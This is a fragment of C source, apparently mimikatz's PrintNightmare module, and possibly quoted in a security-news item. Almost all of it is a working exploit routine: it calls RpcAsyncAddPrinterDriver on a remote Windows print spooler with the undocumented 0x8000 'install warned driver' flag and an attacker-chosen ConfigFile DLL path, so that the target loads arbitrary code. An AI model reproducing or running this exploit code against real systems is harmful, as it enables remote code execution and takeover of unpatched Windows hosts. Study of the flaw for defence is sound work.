 DWORD kuhl_m_misc_printnightmare_CallAddPrinterDriverEx_par(handle_t hRemoteBinding, PDRIVER_INFO_2 pInfo2, LPCWSTR szSystem32, LPCWSTR pConfigFile)
{
DWORD ret, dwFlags = APD_COPY_FROM_DIRECTORY | 0x8000; // APD_INSTALL_WARNED_DRIVER;
DRIVER_CONTAINER container_info;
LPWSTR szConfig = NULL;
container_info.Level = 2;
container_info.DriverInfo.Level2 = pInfo2;
if(szSystem32)
{
if(kull_m_string_sprintf(&szConfig, L"%sspool\\drivers\\%s\\3\\%s", szSystem32,
#if defined(_M_ARM64)
L"ARM64"
#elif defined(_M_X64)
L"x64"
#elif defined(_M_IX86)
L"W32X86"
#endif
, pConfigFile))
{
pInfo2->pConfigFile = szConfig;
}
else pInfo2->pConfigFile = NULL;
dwFlags |= APD_COPY_NEW_FILES;
}
else
{
pInfo2->pConfigFile = (LPWSTR)pConfigFile;
dwFlags |= APD_COPY_ALL_FILES;
}
kprintf(L"> ConfigFile: 0x%08x - %s - ", dwFlags, pInfo2->pConfigFile);
RpcTryExcept
{
ret = RpcAsyncAddPrinterDriver(hRemoteBinding, NULL, &container_info, dwFlags);
if (ret == ERROR_SUCCESS)
{
kprintf(L"OK!\n");
}
else PRINT_ERROR(L"%u\n", ret);
}
RpcExcept(RPC_EXCEPTION)
PRINT_ERROR(L"RPC Exception: 0x%08x (%u)\n", RpcExceptionCode(), RpcExceptionCode());
RpcEndExcept
代码卫士